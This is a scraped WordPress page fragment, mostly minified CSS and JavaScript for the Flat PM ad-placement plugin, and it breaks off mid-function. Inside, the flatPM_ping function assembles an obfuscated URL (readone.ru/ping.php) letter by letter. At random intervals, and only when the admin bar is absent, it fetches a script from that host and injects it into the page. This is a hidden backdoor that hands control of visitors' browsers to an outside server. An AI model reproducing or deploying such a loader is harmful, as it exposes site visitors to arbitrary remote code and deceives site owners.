<script type='text/javascript' src='https://oldmunhen.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var 